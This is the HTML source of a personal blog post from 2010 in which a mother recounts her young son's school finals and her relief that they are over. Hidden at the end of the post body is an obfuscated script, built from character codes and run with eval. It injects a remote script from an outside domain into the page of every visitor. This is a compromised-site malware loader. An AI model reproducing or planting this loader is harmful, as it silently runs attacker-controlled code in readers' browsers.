

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html
body_size: 14447
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finally…The Finals Are Over!! - A Rose Is A Rose Is A Rose!</title>
	<link rel="canonical" href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finally…The Finals Are Over!! - A Rose Is A Rose Is A Rose!" />
	<meta property="og:description" content="Woohoo! My exams…errr… my kid’s exams are over!! For him, though, it just means a bit lot more time to play with his friends and a lil’ less restrictions on watching cartoons on TV and..." />
	<meta property="og:url" content="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html" />
	<meta property="og:site_name" content="A Rose Is A Rose Is A Rose!" />
	<meta property="article:publisher" content="https://www.facebook.com/aroseisaroseisarose/" />
	<meta property="article:author" content="https://www.facebook.com/aroseisaroseisarose/" />
	<meta property="article:published_time" content="2010-03-15T19:00:00+00:00" />
	<meta name="author" content="Shilpa Garg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shilpaagarg" />
	<meta name="twitter:site" content="@shilpaagarg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shilpa Garg" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#article","isPartOf":{"@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html"},"author":{"name":"Shilpa Garg","@id":"https://shilpaagarg.com/#/schema/person/a360467ad47cf1b4c5fcaf7732905ba2"},"headline":"Finally…The Finals Are Over!!","datePublished":"2010-03-15T19:00:00+00:00","mainEntityOfPage":{"@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html"},"wordCount":392,"commentCount":15,"publisher":{"@id":"https://shilpaagarg.com/#/schema/person/a360467ad47cf1b4c5fcaf7732905ba2"},"keywords":["Aaryan Garg"],"articleSection":["PERSONAL"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#respond"]}]},{"@type":"WebPage","@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html","url":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html","name":"Finally…The Finals Are Over!! - A Rose Is A Rose Is A Rose!","isPartOf":{"@id":"https://shilpaagarg.com/#website"},"datePublished":"2010-03-15T19:00:00+00:00","breadcrumb":{"@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html"]}]},{"@type":"BreadcrumbList","@id":"https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shilpaagarg.com/"},{"@type":"ListItem","position":2,"name":"Finally…The Finals Are Over!!"}]},{"@type":"WebSite","@id":"https://shilpaagarg.com/#website","url":"https://shilpaagarg.com/","name":"A Rose Is A Rose Is A Rose!","description":"Things are as they are, not as they should be!","publisher":{"@id":"https://shilpaagarg.com/#/schema/person/a360467ad47cf1b4c5fcaf7732905ba2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shilpaagarg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://shilpaagarg.com/#/schema/person/a360467ad47cf1b4c5fcaf7732905ba2","name":"Shilpa Garg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shilpaagarg.com/#/schema/person/image/","url":"https://shilpaagarg.com/wp-content/uploads/2023/09/A-rose-is-a-rose-is-a-rose-1.png","contentUrl":"https://shilpaagarg.com/wp-content/uploads/2023/09/A-rose-is-a-rose-is-a-rose-1.png","width":350,"height":100,"caption":"Shilpa Garg"},"logo":{"@id":"https://shilpaagarg.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/aroseisaroseisarose/","https://www.instagram.com/sgshilpaagarg/","https://in.pinterest.com/shilpaagarg/","https://x.com/shilpaagarg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Feed" href="https://shilpaagarg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Comments Feed" href="https://shilpaagarg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="A Rose Is A Rose Is A Rose! &raquo; Finally…The Finals Are Over!! Comments Feed" href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shilpaagarg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shilpaagarg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='shilpa-rose-style-css' href='https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='shilpa-rose-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;600&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://shilpaagarg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shilpaagarg.com/wp-json/wp/v2/posts/1759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shilpaagarg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://shilpaagarg.com/?p=1759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2010%2F03%2Ffinallythe-finals-are-over.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shilpaagarg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshilpaagarg.com%2F2010%2F03%2Ffinallythe-finals-are-over.html&#038;format=xml" />
<link rel="pingback" href="https://shilpaagarg.com/xmlrpc.php">    <style type="text/css">
        :root {
            --rose-deep: #d4696f;
        }
    </style>
    <link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://shilpaagarg.com/wp-content/uploads/2023/09/cropped-Blog-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1759 single-format-standard wp-custom-logo wp-theme-shilpa-rose no-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="container">
            <div class="site-branding">
                                    <p class="site-title"><a href="https://shilpaagarg.com/" rel="home">A Rose Is A Rose Is A Rose!</a></p>
                                        <p class="site-description">Things are as they are, not as they should be!</p>
                            </div>

            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="screen-reader-text">Menu</span>
            </button>

            <nav id="site-navigation" class="main-navigation">
                    <ul id="primary-menu">
        <li><a href="https://shilpaagarg.com/">Home</a></li>
        <li><a href="https://shilpaagarg.com/about-me">About Me</a></li>
        <li><a href="https://shilpaagarg.com/category/fiction/55-fiction">55 Fiction</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-review">Book Review</a></li><li><a href="https://shilpaagarg.com/category/books-2/book-spine-poetry">Book Spine Poetry</a></li><li><a href="https://shilpaagarg.com/category/books-2/books">Bookish</a></li><li><a href="https://shilpaagarg.com/category/books-2">BOOKS</a></li>    </ul>
                </nav>
        </div>
    </header>

    <div id="content" class="site-content">
        <div class="container">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <article id="post-1759" class="single-post post-1759 post type-post status-publish format-standard hentry category-personal tag-aaryan-garg">
                
                <header class="entry-header">
                    <h1 class="entry-title">Finally…The Finals Are Over!!</h1>
                    <div class="entry-meta">
                        <span class="posted-on">
                            March 15, 2010                        </span>
                        <span class="byline">
                            By Shilpa Garg                        </span>
                        <span class="cat-links"><a href="https://shilpaagarg.com/category/personal">PERSONAL</a> </span>                        <span class="comments-link">
                            <a href="https://shilpaagarg.com/2010/03/finallythe-finals-are-over.html#comments">15 Comments</a>                        </span>
                    </div>
                </header>

                <div class="entry-content">
                    <p>Woohoo! My exams…errr… my kid’s exams are over!! </p>
<p>For him, though, it just means a <strike>bit</strike> lot more time to play with his friends and a lil’ less restrictions on watching cartoons on TV and may be no homework for some 10 days.<br />But I am happy, elated, relaxed and free!!</p>
<p>Ah! It’s not easy, when your 8 year old has exams. Because for him, the exams still don’t mean a thing. And everybody around including KG believes that it’s a good thing, coz in later years… you know what’s gonna happen!! <br />But being a mother, it’s a bit difficult to take the exams of even Class III, lightly. And at least somebody in the family has to be serious, about exams, I mean!</p>
<p>Last Thursday, I wrote the questions in a notebook for him to answer. After half an hour, he comes and tells me, “You have given a lot of questions for me to answer. Ma’am gives just 5-6 questions!”. My explanation for making him write all the answers didn&#8217;t convince him at all! He left sulking, to finish writing, while I was dilemma personified!</p>
<p>Then, the other day, I was explaining him the concepts of curved faces and curved edges of a Cube and a Cylinder. To explain it better, I grabbed his Maths Note Book and drew the Cube and a Cylinder, all the while talking and labeling the various faces, edges and corners of the two figures in the note book. </p>
<p>As soon as I finished doing my part, I looked up to see, if he had done his part of listening and understanding!! And I see, big tear drops rolling down his cheeks. A bit ‘taken aback’ me, asked him the reason for crying like that. And with a tearful voice, he said, “You have spoiled my School’s Maths Note Book, now Ma’am will scold me!”</p>
<p>Ah…my naive lil’ kid!  And the next 10 minutes were spent in explaining about final exams, new class, new books and note books, … blah…blah.</p>
<p>So, today, I heave a huge sigh of relief, coz finally the finals are over!!</p>
<p><em>Of course, this is short lived, coz in a month and a half, it would be time for the next class’s CCE-1(Continuous Comprehensive Evaluation-1)!!</em><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
                </div>

                <footer class="entry-footer">
                    <div class="tags-links"><span>Tagged: </span><a href="https://shilpaagarg.com/tag/aaryan-garg" rel="tag">Aaryan Garg</a> </div>                </footer>

                <nav class="navigation post-navigation">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shilpaagarg.com/2010/03/time-travel.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Time Travel</span></a></div><div class="nav-next"><a href="https://shilpaagarg.com/2010/03/weird-is-word.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Weird Is The Word!</span></a></div></div>
	</nav>                </nav>
            </article>

            
<div id="comments" class="comments-area">

            <h2 class="comments-title">
            15 thoughts on &ldquo;<span>Finally…The Finals Are Over!!</span>&rdquo;        </h2>

        
        <ol class="comment-list">
                <li class="comment even thread-even depth-1" id="comment-10028">
            <div id="div-comment-10028" class="comment-body">
        <div class="comment-author vcard">
